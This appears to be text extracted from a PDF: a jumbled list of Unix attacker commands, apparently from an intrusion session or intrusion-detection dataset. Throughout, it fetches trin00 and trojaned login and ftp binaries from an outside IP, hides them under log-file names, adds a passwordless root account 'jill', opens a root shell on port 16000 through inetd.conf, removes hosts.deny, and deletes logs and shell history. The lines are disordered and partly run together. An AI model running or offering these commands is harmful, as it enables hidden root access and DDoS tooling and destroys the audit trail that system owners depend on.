 su root
ftp 234.74.136.227
put /.rhosts
chmod u+x /var/log/logmkr
get chat1
get cleanMessages chmod u+x cleanMessages
mv client1 /usr/bin/logmkr rm /etc/hosts.deny
get trin00 mv trin00 /var/log/prog13
cd www ls
rm /var/log/lastlog rm /var/log/wtmp
chmod u+x cleanHistory ./cleanHistory 9
get bash chmod u+x bash
echo 16000 stream tcp nowait root /usr/sbin/tcpd /bin/sh >> /etc/inetd.conf
./cleanHistory 10
mv ftp /bin/ftp echo jill:x:0:0:/usr:/tmp:/bin/bash >> /etc/passwd
mv trin00 /var/log/mail.old chmod u+x /var/log/mail.old
chmod u+x /usr/bin/prog13 cd /usr/bin
chmod u+x login mv login /bin/login
rm /.bash_history mv client1 /var/log/mail.old
mv trin00 /usr/bin/logmkr chmod u+x /usr/bin/logmkr
chmod u+x /usr/sbin/logmkr mv trin00 /usr/bin/mail.old
./cleanHistory 8 rm /var/log/messages
mv chatclnt /usr/sbin/prog13 mv client1 /var/log/prog13
mv chatclnt /var/log/prog13 ./mail.old
./cleanHistory 6
mv client1 /usr/sbin/mail.old
rm /usr/bin/logmkr
mv chatclnt /usr/bin/mail.old